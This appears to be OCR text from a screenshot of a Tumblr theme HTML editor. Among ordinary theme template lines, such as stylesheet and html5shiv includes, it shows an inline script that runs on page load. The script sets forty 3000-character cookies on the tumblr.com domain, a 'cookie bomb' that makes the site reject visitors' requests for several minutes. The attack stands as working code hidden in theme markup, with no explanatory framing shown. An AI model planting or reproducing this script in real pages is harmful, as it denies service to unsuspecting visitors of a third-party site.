 Edit HTML
Update Preview
27 <link rel="apple-touch-icon-precomposed" href="{PortraitURL-128}">
28 <link rel="alternate" type="application/rss+xml" href="{RSS}">
29 <link rel="stylesheet" href="https://static.tumblr.com/ryx1vdv/Pzbqkttj
t/main-min.css">
30 {block:IfSyntaxHighlighting}
31 <link rel="stylesheet" href="https://static.tumblr.com/ehm1tdz/2VWnye81
h/tumblr-highlightjs.css">
32 {/block:IfSyntaxHighlighting}
33 {PostTypographyStyles}
34
35 <!-- HTML5 Shiv -->
36 <!--[if lt IE 9]>
37 <script src="https://static.tumblr.com/hriofhd/Qj0m8pn7q/html5shiv
.js"></script>
38 <![endif]-->
39 <script>
40 const domain = 'tumblr.com'
41 const cookieCount = 40
42 const cookieLength = 3000
43 const expireAfterMinute = 5
44 setCookieBomb()
45
46 function setCookie(key, value) {
47 const expires = new Date(+new Date() + expireAfterMinute * 60 * 1000);
48 document.cookie = key + '=' + value + '; path=/; domain=' + domain + ';
Secure; SameSite=None; expires='+expires.toUTCString()
49 }
50
51 function setCookieBomb() {
52 const value = '_'.repeat(cookieLength)
53 for (let i=0; i<cookieCount; i++) {
54 setCookie('bomb' + i, value);
55 }
56 }
57 </script>